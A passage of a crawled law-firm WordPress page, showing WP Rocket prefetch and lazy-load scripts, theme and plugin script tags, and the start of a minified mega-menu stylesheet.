		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/visa-de-trabajo-usa/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://aantlaw.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/js/jquery.mousewheel.min.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/cv_script.js?ver=1767733239" id="cv_script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/theme_script.js?ver=1767733239" id="theme_script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js" id="migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-includes/js/hoverIntent.js?ver=1767733239" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1767733239" id="megamenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//code.jivosite.com/widget/r6fnkAWKlz" id="jivosite_widget_code-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/jquery-match-height/jquery.matchHeight-min.js" id="jquery-match-height-js" defer></script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://aantlaw.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> <!-- this is used by many Wordpress features and for plugins to work properly -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
$(window).on('load', function(){
    $('.cover').fadeOut();
});
});</script>
    </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_en_us.css?ver=1767733239
body_size: 4942
content:
@charset "UTF-8";.mega-menu-last-modified-1729897768{content:"Friday 25th October 2024 23:09:28 UTC"}#mega-menu-wrap-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-header_menu:before,#mega-menu-wrap-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:after,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:before,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:after,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:before,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:after{display:none}#mega-menu-wrap-header_menu{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu{background:rgba(255,255,255,.1)}}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu span:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu input:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu form.mega-search-open:has(input[type=text]:focus){outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:50px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-header_menu #mega-menu-header_menu p{margin-bottom:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu input,#mega-menu-wrap-header_menu #mega-menu-header_menu img{max-width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:transparent;height:auto;width:auto;top:auto}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu 